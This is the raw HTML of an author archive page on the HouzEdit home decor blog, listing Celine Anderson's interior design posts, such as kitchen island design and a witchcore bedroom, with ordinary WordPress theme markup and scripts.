--pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #c3a063; --pcaccent-cl: #c3a063; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #c3a063; }</style>        <link rel="shortcut icon" href="https://houzedit.com/wp-content/uploads/2023/12/fav.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://houzedit.com/wp-content/uploads/2023/12/fav.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/houzedit.com\/wp-content\/uploads\/2023\/12\/houzedit_logo_large.png"
    },
    "url": "https:\/\/houzedit.com\/",
    "name": "HouzEdit",
    "description": "Home Decor and Interior Design Ideas Blog"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "HouzEdit",
    "alternateName": "Home Decor and Interior Design Ideas Blog",
    "url": "https:\/\/houzedit.com\/"
}</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#c3a063; }																																																																																															</style>
	
</head>

<body class="archive author author-celineanderson author-7 wp-theme-soledad penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-7">
<script type="text/javascript" src="https://s.skimresources.com/js/274575X1760478.skimlinks.js"></script><div id="soledad_wrapper" class="wrapper-boxed header-style-header-4 header-search-style-default">
	<div class="penci-header-wrap">		<div class="sticky-wrapper">    <nav id="navigation" class="header-layout-top header-4 menu-style-2 penci-disable-sticky-nav" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container container-1400">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
			<ul id="menu-primary-menu" class="menu"><li id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2729"><a href="https://houzedit.com/category/apartment/">Apartment</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://houzedit.com/category/farmhouse/">Farmhouse</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2551"><a href="https://houzedit.com/category/living/">Living</a>
<ul class="sub-menu">
	<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2552"><a href="https://houzedit.com/category/living/living-room/">Living Room</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2553"><a href="https://houzedit.com/category/living/sunroom/">Sunroom</a></li>
	<li id="menu-item-2925" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2925"><a href="https://houzedit.com/category/living/entryway/">Entryway</a></li>
</ul>
</li>
<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2541"><a href="https://houzedit.com/category/bed-bath/">Bed &amp; Bath</a>
<ul class="sub-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2544"><a href="https://houzedit.com/category/bed-bath/bedroom/">Bedroom</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2543"><a href="https://houzedit.com/category/bed-bath/bathroom/">Bathroom</a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2542"><a href="https://houzedit.com/category/bed-bath/baby-kids/">Baby &amp; Kids</a></li>
	<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2545"><a href="https://houzedit.com/category/bed-bath/storage-closet/">Storage &amp; Closet</a></li>
	<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2546"><a href="https://houzedit.com/category/bed-bath/powder-room/">Powder Room</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2547"><a href="https://houzedit.com/category/kitchen-dining/">Kitchen &amp; Dining</a>
<ul class="sub-menu">
	<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2549"><a href="https://houzedit.com/category/kitchen-dining/kitchen/">Kitchen</a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2548"><a href="https://houzedit.com/category/kitchen-dining/dining-room/">Dining Room</a></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2550"><a href="https://houzedit.com/category/kitchen-dining/pantry/">Pantry</a></li>
</ul>
</li>
<li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2538"><a href="https://houzedit.com/category/bar-wine/">Bar &amp; Wine</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2539"><a href="https://houzedit.com/category/bar-wine/home-bar/">Home Bar</a></li>
	<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2540"><a href="https://houzedit.com/category/bar-wine/wine-cellar/">Wine Cellar</a></li>
</ul>
</li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2567"><a href="https://houzedit.com/category/utility/">Utility</a>
<ul class="sub-menu">
	<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2568"><a href="https://houzedit.com/category/utility/garage/">Garage</a></li>
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2569"><a href="https://houzedit.com/category/utility/laundry/">Laundry</a></li>
	<li id="menu-item-3550" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3550"><a href="https://houzedit.com/category/utility/mudroom/">Mudroom</a></li>
</ul>
</li>
<li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2560"><a href="https://houzedit.com/category/outdoor/">Outdoor</a>
<ul class="sub-menu">
	<li id="menu-item-2709" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2709"><a href="https://houzedit.com/category/outdoor/balcony/">Balcony</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2561"><a href="https://houzedit.com/category/outdoor/backyard/">Backyard</a></li>
	<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2562"><a href="https://houzedit.com/category/outdoor/exterior/">Exterior</a></li>
	<li id="menu-item-2563" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2563"><a href="https://houzedit.com/category/outdoor/landscape/">Landscape</a></li>
	<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2564"><a href="https://houzedit.com/category/outdoor/patio/">Patio</a></li>
	<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2565"><a href="https://houzedit.com/category/outdoor/pool/">Pool</a></li>
</ul>
</li>
<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2554"><a href="https://houzedit.com/category/more-rooms/">More Rooms</a>
<ul class="sub-menu">
	<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4357"><a href="https://houzedit.com/category/more-rooms/basement/">Basement</a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2555"><a href="https://houzedit.com/category/more-rooms/game-room/">Game Room</a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2556"><a href="https://houzedit.com/category/more-rooms/gym/">Gym</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2557"><a href="https://houzedit.com/category/more-rooms/home-office/">Home Office</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2558"><a href="https://houzedit.com/category/more-rooms/library/">Library</a></li>
	<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2559"><a href="https://houzedit.com/category/more-rooms/man-cave/">Man Cave</a></li>
</ul>
</li>
</ul>			
			<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://houzedit.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
			        </div>
    </nav><!-- End Navigation -->
	</div><header id="header" class="penci-header-second header-header-4 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://houzedit.com/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://houzedit.com/wp-content/uploads/2023/12/houzedit_logo_large.png" alt="HouzEdit"
            width="500"
            height="150"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>

<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-grid-2 penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
            <div class="archive-box">
                <div class="title-bar pcatitle-default">
					<span>Author </span><h1 class="page-title">Celine Anderson</h1>                </div>
            </div>

			<div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="https://houzedit.com/author/celineanderson/" title="Author Celine Anderson" rel="author">Celine Anderson</a></h5>
		

		
		<p>Celine is a passionate home decor enthusiast who loves to share her ideas and tips on creating beautiful and cozy living spaces. With years of experience in decorating and organizing homes, she has honed her skills in finding unique and budget-friendly solutions to make any space feel inviting and stylish.</p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	
			
							<ul data-layout="grid-2" class="penci-wrapper-data penci-grid"><li class="grid-style grid-2-style">
    <article id="post-4990" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2024/06/coquette-aesthetic-room-18-480x650.jpg" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/coquette-aesthetic-room/"
                       title="Coquette Aesthetic Room: Transform Your Space with Timeless Elegance">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-22" href="https://houzedit.com/category/bed-bath/"  rel="category tag"><span style="">Bed &amp; Bath</span></a><a style="" class="penci-cat-name penci-cat-23" href="https://houzedit.com/category/bed-bath/bedroom/"  rel="category tag"><span style="">Bedroom</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/coquette-aesthetic-room/">Coquette Aesthetic Room: Transform Your Space with Timeless Elegance</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-17T06:58:32-05:00">January 17, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Are you yearning to infuse your living space with a touch of charm and elegance? Look no further than the coquette aesthetic. &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/coquette-aesthetic-room/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Coquette%20Aesthetic%20Room%3A%20Transform%20Your%20Space%20with%20Timeless%20Elegance%20-%20https://houzedit.com/coquette-aesthetic-room/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fcoquette-aesthetic-room%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2024%2F06%2Fcoquette-aesthetic-room-18.jpg&description=Coquette+Aesthetic+Room%3A+Transform+Your+Space+with+Timeless+Elegance"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4615" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/06/kitchen-island-design-480x650.jpg" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/kitchen-island-design/"
                       title="Kitchen Island Design: Creating the Perfect Centerpiece for Your Kitchen">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-19" href="https://houzedit.com/category/kitchen-dining/kitchen/"  rel="category tag"><span style="">Kitchen</span></a><a style="" class="penci-cat-name penci-cat-18" href="https://houzedit.com/category/kitchen-dining/"  rel="category tag"><span style="">Kitchen &amp; Dining</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/kitchen-island-design/">Kitchen Island Design: Creating the Perfect Centerpiece for Your Kitchen</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-17T02:25:59-05:00">January 17, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Get ready to transform your kitchen with the ultimate focal point – the kitchen island! In this comprehensive guide, we&#8217;ll explore the &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/kitchen-island-design/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Kitchen%20Island%20Design%3A%20Creating%20the%20Perfect%20Centerpiece%20for%20Your%20Kitchen%20-%20https://houzedit.com/kitchen-island-design/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fkitchen-island-design%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fkitchen-island-design.jpg&description=Kitchen+Island+Design%3A+Creating+the+Perfect+Centerpiece+for+Your+Kitchen"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4639" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/05/cozy-christmas-living-room-480x650.jpeg" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/cozy-christmas-living-room-creating-the-perfect-holiday-haven/"
                       title="Cozy Christmas Living Room: Creating the Perfect Holiday Haven">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-27" href="https://houzedit.com/category/living/"  rel="category tag"><span style="">Living</span></a><a style="" class="penci-cat-name penci-cat-28" href="https://houzedit.com/category/living/living-room/"  rel="category tag"><span style="">Living Room</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/cozy-christmas-living-room-creating-the-perfect-holiday-haven/">Cozy Christmas Living Room: Creating the Perfect Holiday Haven</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-16T20:51:50-05:00">January 16, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Transform your living room into a cozy Christmas haven with these creative and inspiring ideas. Discover how to decorate, arrange furniture, and &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/cozy-christmas-living-room-creating-the-perfect-holiday-haven/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Cozy%20Christmas%20Living%20Room%3A%20Creating%20the%20Perfect%20Holiday%20Haven%20-%20https://houzedit.com/cozy-christmas-living-room-creating-the-perfect-holiday-haven/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fcozy-christmas-living-room-creating-the-perfect-holiday-haven%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fcozy-christmas-living-room.jpeg&description=Cozy+Christmas+Living+Room%3A+Creating+the+Perfect+Holiday+Haven"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4630" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/05/witchcore-bedroom-480x650.jpg" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/witchcore-bedroom-embrace-the-enchanting-aesthetics/"
                       title="Witchcore Bedroom: Embrace the Enchanting Aesthetics">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-22" href="https://houzedit.com/category/bed-bath/"  rel="category tag"><span style="">Bed &amp; Bath</span></a><a style="" class="penci-cat-name penci-cat-23" href="https://houzedit.com/category/bed-bath/bedroom/"  rel="category tag"><span style="">Bedroom</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/witchcore-bedroom-embrace-the-enchanting-aesthetics/">Witchcore Bedroom: Embrace the Enchanting Aesthetics</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-16T17:36:02-05:00">January 16, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Introduction: Unveiling the Enigmatic Witchcore Bedroom The witchcore bedroom trend has taken the world of interior design by storm, captivating the hearts &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/witchcore-bedroom-embrace-the-enchanting-aesthetics/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Witchcore%20Bedroom%3A%20Embrace%20the%20Enchanting%20Aesthetics%20-%20https://houzedit.com/witchcore-bedroom-embrace-the-enchanting-aesthetics/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fwitchcore-bedroom-embrace-the-enchanting-aesthetics%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fwitchcore-bedroom.jpg&description=Witchcore+Bedroom%3A+Embrace+the+Enchanting+Aesthetics"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4641" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/05/green-backsplash-kitchen-480x650.jpg" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/green-backsplash-tile-kitchen-a-fresh-and-vibrant-addition-to-your-culinary-space/"
                       title="Green Backsplash Tile Kitchen: A Fresh and Vibrant Addition to Your Culinary Space">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-19" href="https://houzedit.com/category/kitchen-dining/kitchen/"  rel="category tag"><span style="">Kitchen</span></a><a style="" class="penci-cat-name penci-cat-18" href="https://houzedit.com/category/kitchen-dining/"  rel="category tag"><span style="">Kitchen &amp; Dining</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/green-backsplash-tile-kitchen-a-fresh-and-vibrant-addition-to-your-culinary-space/">Green Backsplash Tile Kitchen: A Fresh and Vibrant Addition to Your Culinary Space</a></h2>
								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
									</span>
			<time class="entry-date published" datetime="2026-01-16T15:20:32-05:00">January 16, 2026</time>		</div>
									                <div class="grid-post-box-meta">
										                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://houzedit.com/author/celineanderson/">Celine Anderson</a>
							</span>
																														                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Introduction: Revitalize Your Kitchen with a Green Backsplash Tile A kitchen is the heart of any home, and it&#8217;s essential to create &#8230;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
										<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://houzedit.com/green-backsplash-tile-kitchen-a-fresh-and-vibrant-addition-to-your-culinary-space/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20Green%20Backsplash%20Tile%20Kitchen%3A%20A%20Fresh%20and%20Vibrant%20Addition%20to%20Your%20Culinary%20Space%20-%20https://houzedit.com/green-backsplash-tile-kitchen-a-fresh-and-vibrant-addition-to-your-culinary-space/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhouzedit.com%2Fgreen-backsplash-tile-kitchen-a-fresh-and-vibrant-addition-to-your-culinary-space%2F&media=https%3A%2F%2Fhouzedit.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fgreen-backsplash-kitchen.jpg&description=Green+Backsplash+Tile+Kitchen%3A+A+Fresh+and+Vibrant+Addition+to+Your+Culinary+Space"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a>                </div>
            </div>
		    </article>
</li>
<li class="grid-style grid-2-style">
    <article id="post-4607" class="item hentry">
		            <div class="thumbnail">
				
                    <a  data-bgset="https://houzedit.com/wp-content/uploads/2023/08/dog-room-in-garage-1-480x650.jpg" class="penci-lazy penci-image-holder"
                       href="https://houzedit.com/dog-room-in-garage/"
                       title="Dog Room In Garage: Transforming Your Space for Your Furry Friend">
	                                        </a>


																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a style="" class="penci-cat-name penci-cat-32" href="https://houzedit.com/category/utility/garage/"  rel="category tag"><span style="">Garage</span></a><a style="" class="penci-cat-name penci-cat-30" href="https://houzedit.com/category/utility/"  rel="category tag"><span style="">Utility</span></a></span>
			
            <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                        href="https://houzedit.com/dog-room-in-garage/">Dog Room In Garage: Transforming Your Space for Your Furry Friend</a></h2>
								<div class="penci-hide-tagupdated">
